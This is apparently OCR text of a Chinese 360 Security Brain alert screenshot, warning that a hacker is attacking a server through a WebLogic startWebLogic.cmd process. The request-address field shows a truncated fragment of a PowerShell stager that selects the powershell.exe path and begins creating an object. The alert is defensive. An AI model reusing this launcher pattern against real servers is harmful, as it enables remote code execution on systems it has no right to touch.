 360安全大脑提醒您
网络防护
误报反馈
网络病毒
有黑客正在对服务器发起攻击，建议阻止
可疑的程序： C:\Oracle\Middleware\user_projects
\domains\base_domain\startWebLogic.cmd
访问的网站地址：http://4){$b='powershell.exe'}else{$b=
$env:windir+'/syswow64/WindowsPowerShell/v1.0/po
wershell.exe'};$s=New-Object
为了您的服务器安全，如果您不认识此请求地址，请阻止此
操作。
极智守护
源自360安全大脑
不再提醒
阻止 (12)
don9sec